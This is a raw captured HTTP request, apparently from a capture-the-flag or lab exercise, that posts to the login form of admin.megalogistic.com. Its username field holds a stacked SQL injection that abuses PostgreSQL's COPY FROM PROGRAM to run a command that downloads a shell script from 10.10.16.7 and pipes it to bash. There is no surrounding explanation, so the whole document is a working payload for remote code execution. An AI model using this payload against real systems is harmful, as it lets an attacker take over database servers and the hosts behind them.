 POST / HTTP/1.1
Host: admin.megalogistic.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: https://admin.megalogistic.com
Connection: keep-alive
Referer: https://admin.megalogistic.com/
Cookie: PHPSESSID=6f8cbead7fb4726ec761856de9680c1b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=admin';COPY+cmd_exec+FROM+PROGRAM+'curl+http://10.10.16.7:8000/bash.sh|bash';--+-&password=test